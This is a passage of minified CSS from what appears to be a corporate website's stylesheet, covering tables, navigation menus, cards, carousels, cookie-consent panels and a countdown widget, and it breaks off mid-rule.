.table-row--clickable:hover{background:#ededed}table.data-table.dataTable.dtr-column>tbody>tr>td.dtr-control{padding-right:40px}table.data-table.dataTable.dtr-column>tbody>tr>td.dtr-control:before{background-color:#0d4194;height:1em;margin-left:-.6em;margin-top:-.6em;width:1em}.dtr-details{width:100%}.dtr-details li{display:flex}.dtr-details li .dtr-data,.dtr-details li .dtr-title{flex-basis:50%;flex-grow:1}.dtr-details li .dtr-data{text-align:right}.table tbody tr td.mobile-break{white-space:normal}@media (min-width:576px){.table tbody tr td.mobile-break{white-space:nowrap}}.fixedHeader-floating thead{border-bottom:1px solid #000}.table-wrapper{overflow-x:auto;width:100%}.table-wrapper table{border-collapse:collapse;border-spacing:0;width:100%}.table-wrapper table td,.table-wrapper table th{padding:1.5rem}.table-wrapper table:not(.borderless-cells) td,.table-wrapper table:not(.borderless-cells) th{border:1px solid #ccc}.table-wrapper table.background-alternate tbody>tr:nth-child(odd)>td,.table-wrapper table.background-alternate tbody>tr:nth-child(odd)>th{background-color:#ededed}.table-bci-funds td:nth-child(2),.table-bci-funds td:nth-child(3),.table-bci-funds td:nth-child(4),.table-bci-funds th:nth-child(2),.table-bci-funds th:nth-child(3),.table-bci-funds th:nth-child(4),.table-bci-funds th:nth-child(5){text-align:left;vertical-align:middle;width:10%}.table-bci-funds td:nth-child(5){padding:0;text-align:center;vertical-align:middle}.table-bci-funds td:first-child,.table-bci-funds th:first-child{text-align:left;vertical-align:middle;width:60%}.table-bci-funds th{--bs-table-accent-bg:#0d4194;color:#fff}.table-bci-funds td{padding:1rem!important}body{font-family:Open Sans,Arial!important;font-size:16px}@media (max-width:767.98px){body{font-size:16px!important}}.h1,h1{color:#0d4194;font-size:56px;font-weight:200!important}@media (max-width:767.98px){.h1,h1{font-size:1.8em}}.h2,h2{color:#3e5772;font-size:40px;font-weight:300;line-height:1.2em;margin-bottom:15px!important;margin-top:30px!important}@media (max-width:767.98px){.h2,h2{font-size:1.6em}}.h3,h3{color:#3e5772;font-size:32px;font-weight:300;letter-spacing:-.5px;line-height:1.5em;margin-bottom:22px!important}@media (max-width:767.98px){.h3,h3{font-size:1.5em!important}}.h4,h4{color:#3e5772;font-size:21px;line-height:1.28em}@media (max-width:767.98px){.h4,h4{font-size:16px!important}}.h5,h5{font-size:16px!important;font-weight:700!important;letter-spacing:.1px}@media (min-width:768px){.h5,h5{padding-bottom:20px}}a{color:#3e5772;text-decoration:none!important}a:hover{color:#db752f}b,strong{font-weight:700!important}.caption{font-size:16px}blockquote{color:#3e5772;font-size:14px;font-style:italic}blockquote.large{font-size:20px;font-style:normal;font-weight:300;line-height:1.2em}@media (min-width:992px){blockquote.large{font-size:26px;font-style:normal;font-weight:300}}@media (min-width:1200px){blockquote.large{font-size:32px;font-style:normal;font-weight:300}}@media (max-width:800px){body,html{font-size:15px}}@media (max-width:650px){body,html{font-size:14px}}@media (max-width:450px){body,html{font-size:10px}}.text-danger{color:#bd0f0f}.footnote{font-size:12px}.darkmode-nav{background:#1e1e1e!important;color:#fff!important}.darkmode-nav .mega-navigation-mobile__search-wrapper input{color:#fff}.darkmode-nav .first-level:hover{background:#26190e!important}.darkmode-nav .mega-navigation--border-r{border-right:1px solid #666!important}.darkmode-nav .mega-header__navigation{background:#1e1e1e!important}.darkmode-nav .mega-header__navigation .mega-navigation__item__link{color:#fff}.darkmode-nav .mega-navigation__line-break{background-color:#666}.darkmode-nav .mega-header__navigation-container{background-color:#1e1e1e!important;margin-left:auto}.darkmode-nav .search-banner-wrap{background:#000}.darkmode-nav .search-banner-wrap input{color:#fff}.darkmode-nav .btn-secondary{border-color:#e87722;color:#e87722!important}.darkmode-nav .btn-secondary:hover{background-color:#e87722;color:#fff!important}.darkmode-nav .mega-header__top{background-color:#000!important}.darkmode-nav .mega-header__top a:not(.btn){color:#fff!important}.darkmode-nav .mega-nav-active-i{background-color:#4d321d!important}.darkmode-nav .mega-navigation-item__wrapper:hover{background-color:#26190e!important}.darkmode-nav .mega-navigation__submenu{background:#000!important}.darkmode-nav .mega-navigation__submenu .grandchild-link,.darkmode-nav .mega-navigation__submenu .mega-navigation-submenu__link{background:transparent;color:#fff}.darkmode-nav .mega-navigation__submenu .grandchild-link:hover,.darkmode-nav .mega-navigation__submenu .mega-navigation-submenu__link:hover{background-color:#26190e}.darkmode-nav .mega-navigation__submenu .mega-navigation__featured-title{background:transparent;color:#fff}.darkmode-nav .mega-navigation__submenu .mega-navigation__featured-wrapper{background:transparent;position:relative;z-index:20}.darkmode-nav .mega-navigation__submenu .mega-navigation__featured-wrapper:hover{background-color:#26190e}.darkmode-nav .mega-navigation__submenu .mega-navigation__featured-wrapper .mega-navigation__teaser-tag,.darkmode-nav .mega-navigation__submenu .mega-navigation__featured-wrapper .mega-navigation__teaser-title{color:#fff!important}.darkmode-nav .mega-navigation__submenu .active-mega-nav-hover{background-color:#4d321d}.mega-navigation--border-right{border-right:1px solid #d7d7d7}@media (min-width:991px) and (max-width:1200px){.mega-navigation-header{padding-inline:0!important}}@media (min-width:991px){.nav-override--active .page-main-content{padding-top:0!important}.mega-navigation-header+.page-main-content{padding-top:181px}.mega-header--scrolled,.mega-header__main{position:relative!important}.mega-header--scrolled{box-shadow:none}.mega-navigation__featured-wrapper{position:relative;z-index:20}.search-banner-wrap{left:0}.search-banner-wrap:after{-webkit-backdrop-filter:blur(40px);backdrop-filter:blur(40px);background:rgba(0,0,0,.5);content:"";display:block;height:100vh;left:0;position:absolute;top:100%;width:100vw}.search-banner-wrap input{position:relative}.search-banner-wrap input .refresh-search-btn{background:none;border:none;outline:none;position:absolute}}.mega-header--scrolled{box-shadow:0 25px 50px 0 #0000000a}@media (min-width:991px){.mega-navigation-header{background:#fdfcfb;box-sizing:border-box;padding-bottom:24px!important;padding-top:0!important;position:fixed!important;top:0;width:100%;z-index:200}.mega-navigation-header .mega-header__top{background:#fff;border-bottom:none;justify-content:end;margin-bottom:24px;padding-inline:48px}}@media (min-width:991px) and (max-width:1200px){.mega-navigation-header .mega-header__top{padding-inline:0}}@media (min-width:991px){.mega-navigation-header .first-level{border-radius:12px;font-size:14px!important;font-weight:700;line-height:21px;padding-block:9px;padding-inline:14px;transition:.2s ease-in-out}.mega-navigation-header .first-level:hover{background:#faf5f2}.mega-navigation-header .first-level:after{display:none!important}}@media (min-width:991px) and (max-width:1200px){.mega-navigation-header{padding-inline:20px}}@media (min-width:991px){.mega-navigation-header .mega-header__main{background:#fdfcfb;padding-inline:48px}}@media (min-width:991px) and (max-width:1200px){.mega-navigation-header .mega-header__main{padding-inline:0}}@media (min-width:991px){.mega-navigation-header .mega-navigation__item__link{font-size:16px}}@media (min-width:991px) and (max-width:991px){.mega-navigation-header .mega-navigation__item__link{width:100%}}@media (min-width:991px){.mega-navigation-header .mega-navigation__item__link:after{content:"";display:none!important}.mega-navigation-header .mega-navigation-item__wrapper{align-items:center;border-radius:12px;cursor:pointer;display:flex;gap:10px;padding-block:8px;padding-inline:16px;transition:all .3s cubic-bezier(.4,0,.2,1)}.mega-navigation-header .mega-navigation-item__wrapper i{color:#e87722;font-size:16px;height:-moz-fit-content;height:fit-content;margin-left:6px;pointer-events:none;transform:rotate(90deg);transform-origin:center;width:-moz-fit-content;width:fit-content}.mega-navigation-header .mega-navigation-item__wrapper:hover{background-color:#faf5f2;transition:all .3s cubic-bezier(.4,0,.2,1)}.mega-navigation-header .mega-header__navigation{background:#fdfcfb}.mega-navigation-header .mega-header__overlay{background:transparent;height:-moz-fit-content;height:fit-content;left:-24px;top:118px}.mega-navigation-header .mega-navigation__submenu{background:#fff;padding-block:48px;position:absolute;top:91px;width:100%}}@media (min-width:991px) and (max-width:1200px){.mega-navigation-header .mega-navigation__submenu{left:-20px}}@media (min-width:991px){.mega-navigation-header .mega-navigation__submenu__item--has-columns{display:flex}.mega-navigation-header .mega-navigation__item{margin:15px;padding:0}.mega-navigation-header .mega-navigation__column1{border-right:1px solid #d7d7d7;padding-inline:48px}.mega-navigation-header .mega-navigation-submenu__link{border-radius:12px;color:#000;font-size:18px;font-weight:700;padding:18px;transition:all .3s cubic-bezier(.4,0,.2,1)}.mega-navigation-header .mega-navigation-submenu__link:hover{background:#faf5f2;transition:all .3s cubic-bezier(.4,0,.2,1)}.mega-navigation-header .mega-navigation__column2{border-right:1px solid #d7d7d7;padding-inline:36px}.mega-navigation-header .active-mega-nav-hover{background:#fbefe5}.mega-navigation-header .grandchild-container{display:grid;gap:10px;grid-template-columns:repeat(2,1fr);grid-template-rows:repeat(2,auto);height:-moz-fit-content;height:fit-content;width:100%}}@media (min-width:991px) and (max-width:1200px){.mega-navigation-header .grandchild-container{grid-template-columns:1fr;grid-template-rows:repeat(2,auto)}}@media (min-width:991px){.mega-navigation-header .grandchild-link{background:#fff;border-radius:12px;color:#000;font-size:18px;height:-moz-fit-content;height:fit-content;padding:18px;text-align:start;transition:background .3s;transition:all .3s cubic-bezier(.4,0,.2,1)}.mega-navigation-header .grandchild-link:hover{background:#faf5f2;transition:all .3s cubic-bezier(.4,0,.2,1)}.mega-navigation-header .mega-nav-active-i{background-color:#fbefe5}.mega-navigation-header .mega-nav-active-i i{transform:rotate(270deg);transition:transform .3s ease}.mega-navigation-header .mega-navigation__featured-title{background:#fff;border-radius:12px;color:#000;font-size:18px;height:-moz-fit-content;height:fit-content;padding:18px;text-align:start;transition:background .3s}.mega-navigation-header .mega-navigation__featured-wrapper{align-items:center;border-radius:12px;color:#1e1e1e;display:flex;padding:18px;transition:all .3s cubic-bezier(.4,0,.2,1)}.mega-navigation-header .mega-navigation__featured-wrapper:hover{background:#faf5f2;transition:all .3s cubic-bezier(.4,0,.2,1)}.mega-navigation-header .mega-navigation__featured-wrapper img{border-radius:8px;margin-right:18px;-o-object-fit:cover;object-fit:cover}.mega-navigation-header .mega-navigation__teaser-title{color:#1e1e1e;font-size:16px;font-weight:700;line-height:24px}.mega-navigation-header .mega-navigation__teaser-tag{color:#1e1e1e;font-size:12px;line-height:18px}.mega-navigation-header .mega-navigation--border-r{border-right:1px solid #d7d7d7}.mega-navigation-header .w-lg-100{padding-inline:48px;width:100%}}@media (min-width:991px) and (max-width:1200px){.mega-navigation-header .w-lg-100{padding-inline:20px}}@media (min-width:991px){.mega-navigation-header .top-navigation__button{display:none}}@media (min-width:991px) and (max-width:1600px){.mega-navigation-header .mega-header__buttons .mega-header__button:nth-child(n+2){display:none}.mega-navigation-header .top-navigation__button{display:flex;margin-right:18px}.mega-navigation-header .top-navigation__button .mega-header__button:first-child{display:none!important}.mega-navigation-header .top-navigation__button .mega-header__button:nth-child(2){display:flex}}@media (min-width:991px){.mega-navigation-header .mega-navigation__submenu:after{-webkit-backdrop-filter:blur(40px);backdrop-filter:blur(40px);background:rgba(0,0,0,.5);content:"";display:block;height:100vh;pointer-events:none!important;position:absolute;top:100%;width:100vw}}@media (max-width:991px){.mega-navigation-header .darkmode-nav .mega-navigation__submenu{background:transparent!important}.mega-navigation-header .mega-header__main-container{padding-block:12px;padding-inline:20px}}@media (max-width:991px) and (max-width:991px){.mega-navigation-header .mega-header__main-container{background:#fff;position:fixed;z-index:200}}@media (max-width:991px){.mega-navigation-header .mega-header__main__icons{border:2px solid #e87722;border-radius:10px;padding:6px}.mega-navigation-header .mega-header__navigation{padding:20px}.mega-navigation-header .mega-header__navigation-container,.mega-navigation-header .mega-header__navigation.js-mega-nav.show{background-color:#fcf9f7}.mega-navigation-header .mega-header.mega-header__buttons{margin-top:24px}.mega-navigation-header .mega-navigation{max-width:none}.mega-navigation-header .mega-navigation__submenu{background:transparent}.mega-navigation-header .mega-navigation__submenu.active{display:flex!important}.mega-navigation-header .mega-navigation__submenu__item__link{color:#db752f;font-size:16px}.mega-navigation-header .mega-navigation__submenu__item--heading{border-bottom:none;padding-left:0}.mega-navigation-header .mega-navigation__submenu__item--heading:before{display:none}.mega-navigation-header .mega-navigation__featured-wrapper{align-items:center;display:flex;gap:18px}.mega-navigation-header .mega-navigation__featured-wrapper img{border-radius:8px}.mega-navigation-header .mega-navigation__featured-wrapper .mega-navigation__teaser-title{color:#1e1e1e;font-size:14px;font-weight:700;line-height:21px}.mega-navigation-header .mega-navigation__featured-wrapper .mega-navigation__teaser-tag{color:#1e1e1e;font-size:12px;font-weight:500;line-height:18px;text-align:left}.mega-navigation-header .mega-navigation__item{padding-inline:0}.mega-navigation-header .mega-navigation__item--mobile{border-top:none}.mega-navigation-header .mega-navigation--border-r{border-color:transparent!important}.mega-navigation-header .mega-navigation-item__wrapper{align-items:center;display:flex;justify-content:space-between}.mega-navigation-header .mega-navigation-item__wrapper i{color:#e87722!important}.mega-navigation-header .mega-navigation__line-break{background-color:#d7d7d7;height:1px;margin-block:12px;width:100%}.mega-navigation-header .mega-navigation__item__link{font-size:16px;font-weight:700;line-height:24px}.mega-navigation-header .mega-navigation__item__link:hover{color:#1e1e1e}.mega-navigation-header .mega-navigation-submenu__link{color:#1e1e1e;cursor:pointer;font-size:16px;font-weight:700;line-height:21px}}@media (max-width:991px) and (max-width:991px){.mega-navigation-header .mega-navigation-submenu__link{width:100%}}@media (max-width:991px){.mega-navigation-header .mega-navigation-submenu__mobile-wrap{align-items:center;display:flex;justify-content:space-between;padding-block:15px}.mega-navigation-header .mega-navigation-submenu__mobile-wrap i{color:#e87722!important}}@media (max-width:991px) and (min-width:991px){.mega-navigation-header .mega-navigation-submenu__mobile-wrap{display:none!important}}@media (max-width:991px){.mega-navigation-header .mega-navigation__featured-title{color:#666;font-size:16px;font-weight:700;line-height:24px;text-align:left}.mega-navigation-header .mega-navigation__link-break{background:#d7d7d7;height:1px;margin-block:12px;width:100%}.mega-navigation-header .mega-navigation-mobile__search-wrapper{margin-bottom:20px;width:100%}.mega-navigation-header .mega-navigation-mobile__search-wrapper input{background:transparent;border:1px solid #e877224d;border-radius:12px;padding:12px;width:100%}.mega-navigation-header .mega-navigation-mobile__featured-wrapper{border-bottom:1px solid #d7d7d7;border-top:1px solid #d7d7d7;display:flex;flex-direction:column;gap:36px;padding-bottom:42px;padding-top:24px}.mega-navigation-header .grandchild-link,.mega-navigation-header .mega-navigation__grandchild__item{color:#1e1e1e;font-size:16px;font-weight:700;line-height:21px;padding-block:15px}.mega-navigation-header .logo img{width:40px!important}.mega-navigation__item--has-submenu:not(.mega-navigation__submenu__item--heading){align-items:center;display:flex;height:54px;justify-content:space-between;padding:0!important;width:100%}.mega-navigation__item--has-submenu:not(.mega-navigation__submenu__item--heading) .mega-navigation-item__wrapper{width:100%}.mega-navigation__item--has-submenu:not(.mega-navigation__submenu__item--heading) i{padding-block:15px;padding-left:4rem}.mega-navigation-submenu__mobile-wrap{padding-block:0!important}}.mega-navigation__submenu--featured{align-items:center;border-radius:12px;display:flex;display:block;gap:6px;grid-column:span 2;height:-moz-fit-content;height:fit-content;padding:18px;width:50%}@media (max-width:991px){.mega-navigation__submenu--featured{justify-content:space-between;padding:0;width:100%}.mega-navigation__submenu--featured i{font-size:16px}}.mega-navigation__submenu--featured:hover{background:#faf5f2;transition:all .3s cubic-bezier(.4,0,.2,1)}.mega-navigation__submenu--featured i{font-size:14px}.darkmode-nav .mega-navigation__submenu--featured:hover{background:#26190e;transition:all .3s cubic-bezier(.4,0,.2,1)}@media (max-width:991px){.mega-navigation-submenu__link{padding-block:15px}.mega-navigation__submenu__item--heading i{padding-left:0!important}}@media (min-width:991px){.mega-header__navigation-container{margin-left:auto}.js-mega-navigation-submenu.active i,.js-mega-navigation-submenu:hover i{transform:rotate(270deg);transition:transform .3s ease}.js-mega-navigation-submenu i{transform:rotate(90deg);transition:transform .3s ease}.mega-navigation-item__wrapper:hover .js-mega-navigation-submenu i{transform:rotate(270deg)}}ul.checkmark-list,ul.checkmark-list ul{font-size:16px;font-style:normal;font-weight:400;line-height:150%;list-style:none;list-style-type:none!important;padding-left:0!important}ul.checkmark-list ul li{list-style-type:none!important;padding-left:40px!important;position:relative}ul.checkmark-list ul li:not(:first-of-type){margin-top:16px}ul.checkmark-list ul li::marker{display:none!important}ul.checkmark-list ul li:before{background:url(/assets/images/rte-list-check.svg) no-repeat 50%;background-size:contain;content:"";height:24px;left:0;position:absolute;top:0;width:24px}.dark-mode ul.checkmark-list li:before{background:url(/assets/images/dark-check.svg) no-repeat 50%;content:""}ul.box-list{list-style:none;padding-left:0}ul.box-list li{padding-left:30px;position:relative}ul.box-list li:not(:first-of-type){margin-top:16px}ul.box-list li:before{content:url(/assets/images/rte-box.svg);height:-moz-fit-content;height:fit-content;left:0;position:absolute;top:0;width:20px}.apex-group ul li::marker{color:#1e1e1e!important}.apex-group .rich-text-content table{border:1px solid #ccc!important;border-collapse:separate!important;border-radius:10px!important;border-spacing:0!important;font-size:16px;overflow:clip}.apex-group .rich-text-content table td{border:0!important}.apex-group .rich-text-content table tr:first-of-type{background-color:#1e1e1e;border-top-left-radius:10px;border-top-right-radius:10px;color:#fff;font-weight:500}.apex-group .rich-text-content table td:not(:last-child),.apex-group .rich-text-content table th:not(:last-child){border-right:1px solid #ccc!important}.apex-group .rich-text-content table>tbody:not(:last-child),.apex-group .rich-text-content table>tbody>tr:not(:last-child)>td,.apex-group .rich-text-content table>tbody>tr:not(:last-child)>th,.apex-group .rich-text-content table>tfoot:not(:last-child),.apex-group .rich-text-content table>tfoot>tr:not(:last-child)>td,.apex-group .rich-text-content table>tfoot>tr:not(:last-child)>th,.apex-group .rich-text-content table>thead:not(:last-child),.apex-group .rich-text-content table>thead>tr:not(:last-child)>td,.apex-group .rich-text-content table>thead>tr:not(:last-child)>th,.apex-group .rich-text-content table>tr:not(:last-child)>td,.apex-group .rich-text-content table>tr:not(:last-child)>th{border-bottom:1px solid #ccc!important}.accordion .locations-job{min-height:60px!important}.accordion .accordion-item{border-left:0;border-radius:0;border-right:0}.accordion .accordion-item:first-child{border-top:0}.accordion .accordion-item:last-child{border-bottom:0}.accordion .accordion-item .accordion-button,.accordion .accordion-item .accordion-button.collapsed{border-radius:0}.accordion-button:not(.collapsed){background-color:transparent!important;color:#575756!important}.accordion-header{margin-bottom:0!important}.accordion-button{font-size:20px!important}.accordion-button:focus{border-color:rgba(13,65,148,.25);box-shadow:0 0 0 .25rem rgba(13,65,148,.25)}.bci-funds-accordion .h2,.bci-funds-accordion h2{margin:0!important}.bci-funds-accordion .accordion-button{font-size:16px!important;padding:0 .5rem}.card{border:1px solid transparent;border-radius:4px;box-shadow:0 0 5px rgba(0,0,0,.2);min-height:130px;text-decoration:none;transition:all .3s}@media (max-width:767.98px){.card{margin:10px 0}}.card:hover{border-color:#3e5772;box-shadow:0 0 10px rgba(0,0,0,.4)}.card .card-body,.card img{min-height:130px}@media (max-width:767.98px){.card .card-body,.card img{min-height:70px}}.card-img,.card-img-top{height:120px;-o-object-fit:cover!important;object-fit:cover!important;width:100%}@media (min-width:768px){.card-img,.card-img-top{height:130px}}.card-img-overlay{background:rgba(8,13,21,.5);display:flex;flex-direction:column;justify-content:space-around}.card-img-overlay .h4,.card-img-overlay a,.card-img-overlay h4,.card-img-overlay p{color:#fff!important}.card-text{position:relative}.card .h4,.card h4{color:#575756}.card a .card-arrow{display:inline-block;margin-left:10px;position:relative;transform:translateX(0);transition:transform .15s linear;width:20px}.card a .card-arrow:after{bottom:4px;width:18px}.card a .card-arrow:after,.card a .card-arrow:before{border-top:3px solid #fff;content:"";display:block;position:absolute;right:0;transition:border-color .15s ease-in-out}.card a .card-arrow:before{border-right:3px solid #fff;bottom:0;height:11px;transform:rotate(45deg);width:11px}.card a:hover .card-arrow{transform:translateX(10px)}.card-tag{background-color:rgba(87,87,86,.85);border-radius:20px;color:#fff;font-size:14px;padding:5px 9px;position:absolute;right:7px;top:7px}.article-list--no-tag .card-tag{display:none}@media (min-width:768px){.article-list--no-tag .card{margin-bottom:20px}}.section-relatedservices .col-md{min-width:33.33333%}.section-relatedservices .card:before{background:#3e5772;border-radius:.25rem;content:"";display:block;height:calc(100% + 6px);left:50%;opacity:0;position:absolute;top:50%;transform:translate(-50%,-50%);transition:opacity .3s,box-shadow .3s;width:calc(100% + 6px);z-index:-1}.section-relatedservices .card:hover{box-shadow:none}.section-relatedservices .card:hover:before{box-shadow:0 0 10px rgba(0,0,0,.4);opacity:1}.card--flip{background-color:transparent;border:none;box-shadow:none;height:250px;perspective:1000px;width:100%}.card--flip .card--flip__inner{height:100%;position:relative;text-align:center;transform-style:preserve-3d;transition:transform .8s;width:100%}.card--flip:hover{box-shadow:none}.card--flip:hover .card--flip__inner{transform:rotateY(180deg)}.card--flip .card__front .card-title{font-size:1.6em}.card--flip .card__front .card-img{height:250px}.card--flip .card__back,.card--flip .card__front{backface-visibility:hidden;border-radius:.25rem;height:100%;position:absolute;width:100%}.card--flip .card__back{align-items:center;background:#3e5772;display:flex;flex-direction:column;justify-content:center;padding:25px;text-align:center;transform:rotateY(180deg)}.section.section-carousel--full-width{padding-bottom:0;padding-top:0}.carousel-inner,.carousel-item{background-size:cover;height:450px}@media (min-width:768px){.carousel-inner,.carousel-item{height:530px}}.carousel-inner--no-overlay .carousel-caption,.carousel-inner--no-overlay .carousel-caption .h1,.carousel-inner--no-overlay .carousel-caption h1,.carousel-item--no-overlay .carousel-caption,.carousel-item--no-overlay .carousel-caption .h1,.carousel-item--no-overlay .carousel-caption h1{color:#575756}.carousel-item__container{background-size:cover;height:100%;width:100%}.carousel-overlay{background-color:#080d15;height:100%;opacity:.5;position:absolute;width:100%;z-index:2}.carousel-caption{bottom:20%!important;z-index:2}@media (max-width:767.98px){.carousel-caption{bottom:10%!important;left:0!important;margin:auto 15px;width:90%}}@media (min-width:768px){.carousel-caption{left:25%!important}}.carousel-caption .h1,.carousel-caption h1{color:#fff;font-weight:300;margin:0;padding-bottom:30px}.carousel-control-prev{display:none}@media (min-width:768px){.carousel-control-prev{display:block;left:5%!important}}.carousel-control-prev .carousel-control-prev-icon{background-image:none}.carousel-control-prev .carousel-control-prev-icon:after{border-bottom:4px solid #fff;border-left:4px solid #fff;border-radius:1px;content:"";display:block;height:22px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%) rotate(45deg);transform-origin:top center;width:22px}.carousel-control-next{display:none}@media (min-width:768px){.carousel-control-next{display:block;right:5%!important}}.carousel-control-next .carousel-control-next-icon{background-image:none}.carousel-control-next .carousel-control-next-icon:after{border-radius:1px;border-right:4px solid #fff;border-top:4px solid #fff;content:"";display:block;height:22px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%) rotate(45deg);transform-origin:top center;width:22px}.carousel-control-next,.carousel-control-prev,.carousel-indicators{z-index:3!important}.wide-carousel p{font-size:20px}.carousel img{-o-object-fit:cover;object-fit:cover}.carousel-item a.btn{border-radius:30px;font-size:16px;font-weight:600;line-height:1.5em;padding:12px 25px;transition:.4s}.swiper-container .swiper-slide{overflow:hidden}.swiper-container .swiper-pagination-bullet{background-color:#575756;border-radius:0;flex:0 1 auto;height:3px;margin-left:3px;margin-right:3px;position:relative;text-indent:-999px;width:30px}.swiper-control-next,.swiper-control-prev{background:none;border:0;bottom:0;opacity:.5;position:absolute;top:0;transition:opacity .2s linear;width:3rem}.swiper-control-next:hover,.swiper-control-prev:hover{opacity:1}.swiper-control-prev{left:0}.swiper-control-next{right:0}.swiper-control-prev-icon{border-left:4px solid #575756;border-top:4px solid #575756}.swiper-control-next-icon,.swiper-control-prev-icon{border-radius:1px;height:20px;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%) rotate(-45deg);width:20px}.swiper-control-next-icon{border-bottom:4px solid #575756;border-right:4px solid #575756}.section-resourcecarousel .swiper-container{margin-left:-15px;margin-right:-15px;margin-top:-15px;padding-left:15px;padding-right:15px;padding-top:15px}.section-resourcecarousel .swiper-slide{height:auto}.section-resourcecarousel .swiper-slide a{color:inherit;display:block;height:100%}.section-resourcecarousel .swiper-slide .card-body{width:100%}.section-resourcecarousel .card .resource-icon svg,.section-resourcecarousel .swiper-slide .resource-icon svg{transform:rotate(-90deg)}.section-resourcecarousel .card .card-title{color:#575756;font-size:30px;letter-spacing:-.1px;line-height:1.07em}.section-resourcecarousel .card .card-text{color:#575756;font-size:18px;letter-spacing:.1px;line-height:1.33em}.section-quotecarousel .card{border:0;box-shadow:none}.section-quotecarousel .card .card-subtitle,.section-quotecarousel .card .card-title{font-size:12px;font-weight:700}.contact-panel .section-form{display:none}.contact-panel .contact-button{background-color:#0d4194;border-color:#0d4194;border-radius:20px 20px 0 0;color:#fff;display:none;font-weight:700;position:fixed;right:-38px;text-align:right;top:50%;transform:rotate(-90deg);z-index:99}@media (min-width:768px){.contact-panel .contact-button{display:block}}.cookie-notification{background-color:#212529;bottom:0;color:#fff;font-size:16px;position:fixed;width:100%;z-index:10}.cookie-notification p{margin-bottom:0;margin-top:0}.cookie-notification .acceptAllCookies,.cookie-notification .manageCookies{display:inline-block;font-weight:500}.cookies-change-choices{background-image:linear-gradient(45deg,#3e5772 50%,transparent 0);bottom:0;height:80px;position:fixed;width:80px}.cookies-change-choices a{align-items:flex-end;display:flex;height:100%;width:100%}.cookies-change-choices img{margin:6px;width:35px}.cookie-choices{background-color:#212529;bottom:0;box-shadow:0 0 10px rgba(0,0,0,.4);color:#fff;height:100%;max-width:500px;overflow-y:auto;padding:30px;position:fixed;z-index:10}.cookie-choices .row{margin-bottom:40px}.cookie-choices .onoffswitch{position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;width:70px}.cookie-choices .onoffswitch-checkbox{display:none}.cookie-choices .onoffswitch-label{border-radius:20px;cursor:pointer;display:block;margin:0 0 5px;overflow:hidden;text-align:left}.cookie-choices .onoffswitch-inner{display:block;margin-left:-100%;transition:margin .3s ease-in 0s;width:200%}.cookie-choices .onoffswitch-inner:after,.cookie-choices .onoffswitch-inner:before{box-sizing:border-box;color:#fff;display:block;float:left;font-size:14px;height:30px;line-height:30px;padding:0;width:50%}.cookie-choices .onoffswitch-inner:before{background-color:#eee;color:#000;content:"On";padding-left:10px}.cookie-choices .onoffswitch-inner:after{background-color:#eee;color:#616161;content:"Off";padding-right:10px;text-align:right}.cookie-choices .onoffswitch-switch{background:#3e5772;border-radius:20px;bottom:0;display:block;height:20px;margin:6px;position:absolute;right:35px;top:-1px;transition:all .3s ease-in 0s;width:20px}.cookie-choices .onoffswitch-checkbox:checked+.onoffswitch-label .onoffswitch-inner{margin-left:0}.cookie-choices .onoffswitch-checkbox:checked+.onoffswitch-label .onoffswitch-switch{right:0}.cookie-choices .h4,.cookie-choices h4{color:#fff;font-weight:700}@media (min-width:768px){.cookie-choices p{font-size:18px}}.section-counter .h2,.section-counter h2{font-size:clamp(3.5em,4.5vw,5em);font-weight:500;margin-bottom:0!important}.section-counter p{font-size:18px;letter-spacing:.1px;line-height:1.33em}.cta-banner{background-color:#575756;min-height:260px;position:relative}.cta-banner-image{background-size:cover;height:auto;min-height:400px;width:100%}@media (min-width:768px){.cta-banner-image{min-height:300px;width:50%}}.cta-section{background-color:rgba(87,87,86,.75);bottom:0;left:0;margin:0;position:absolute;text-align:center;width:100%}@media (min-width:768px){.cta-section{bottom:auto;left:auto;padding-left:150px;padding-right:30px;position:relative;text-align:left;width:50%}}@media (min-width:1400px){.cta-section{padding-left:350px}}.cta-section .cta-title{color:#fff}.cta-alt-banner{background-color:#ededed;min-height:416px}@media (max-width:767.98px){.cta-alt-banner{padding:20px 20px 0!important}}.cta-alt-section{width:600px}.cta-alt-section p{font-size:15px;margin-left:auto;margin-right:auto;margin-top:30px;width:75%}.cta-alt-section button{color:#fff;height:50px;width:100px}.cta-button .btn{font-size:16px;font-weight:600;line-height:1.5em;padding:12px 25px;transition:.4s}.section-embed{padding-block:56px!important}@media (max-width:991px){.section-embed{padding-block:24px!important}}.section-embed .embed__aspect-lock{padding-top:56.25%;position:relative;width:100%}.section-embed .embed__aspect-lock iframe{border-radius:12px;height:100%;left:50%;position:absolute;top:0;transform:translateX(-50%);width:100%}.section-embed__title{margin-bottom:30px}.event-teaser{display:flex;flex-direction:column;justify-content:center;padding:30px 0;width:100%}@media (min-width:768px){.event-teaser{margin:0 20px;min-height:60vh;width:80%}}@media (min-width:992px){.event-teaser{margin:0 20px;min-height:60vh;width:65%}}@media (min-width:1200px){.event-teaser{margin:0 20px;min-height:60vh;width:55%}}.event-teaser .h1,.event-teaser h1{color:#3e5772;font-size:3em}.event-teaser-link{margin-top:40px}.event-teaser-img{background-position:50%;background-repeat:no-repeat;background-size:cover;min-height:350px}.full-width-cta,.full-width-cta .cta-section{background-color:#efefef}@media (min-width:1400px){.full-width-cta .cta-section{margin-bottom:80px;margin-top:80px}}.full-width-cta .cta-section .cta-title{color:#3e5772}@media (min-width:1400px){.full-width-cta .cta-section.cta-image-left{padding-left:30px;padding-right:350px}}.section-featured-countdown.has-overlay-image .container{position:relative}.section-featured-countdown.has-overlay-image{padding:200px 0 350px!important}.section-featured-countdown{background-color:#1d3236;color:#a3d18a;padding:50px 0 100px!important;position:relative}.section-featured-countdown .overlayImage{max-width:300px;position:absolute;transition:transform .5s ease-out}.section-featured-countdown .countdown-title{color:#fff;margin:0 auto 20px;max-width:400px;position:relative;text-align:center;z-index:4}.section-featured-countdown .countdown{-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);background:rgba(56,75,78,.7);border-radius:10px;display:inline-block;left:50%;margin:20px auto 0;padding:30px 0;position:relative;text-align:center;transform:translateX(-50%);width:auto}.section-featured-countdown .countdown .count-cont{display:inline-block;margin:0;padding:0 40px;text-align:center}.section-featured-countdown .countdown .count-cont #days,.section-featured-countdown .countdown .count-cont #hours,.section-featured-countdown .countdown .count-cont #minutes,.section-featured-countdown .countdown .count-cont #seconds{display:block;font-size:65px;font-weight:600;line-height:65px;margin-top:0}.section-featured-countdown .countdown .count-cont 